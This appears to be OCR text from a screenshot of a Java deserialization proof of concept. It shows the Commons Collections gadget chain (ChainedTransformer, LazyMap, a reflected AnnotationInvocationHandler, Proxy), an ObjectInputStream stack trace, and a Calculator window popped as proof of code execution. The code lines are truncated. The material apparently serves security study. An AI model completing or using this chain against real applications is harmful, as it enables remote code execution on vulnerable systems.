 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
Map decorateMap = LazyMap.decorate(hashMap,chainedTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.An
Constructor constructor = c.getDeclaredConstructor(Class.cla
constructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler)con
corateMap)
Map proxyMap =(Map) Proxy.newProxyInstance(ClassLoader.getSy
,invocati
invocationHandler = (InvocationHandler) constructor.newInsta
..
ption: java.lang.ProcessImpl cannot be cast to java.util.Set <
ObjectStreamClass.java:1017)
jectInputStream.java:1900)
t(ObjectInputStream.java:1801)
tInputStream.java:1351)
InputStream.java:371)
xp.java:52)
:43)
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =